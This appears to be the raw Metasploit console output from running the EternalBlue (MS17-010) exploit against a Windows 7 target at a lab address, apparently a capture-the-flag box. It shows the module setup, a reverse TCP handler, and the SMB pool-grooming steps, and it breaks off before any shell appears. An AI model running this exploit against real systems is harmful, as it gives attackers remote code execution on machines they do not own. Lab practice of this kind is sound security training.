 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.41:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 76
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.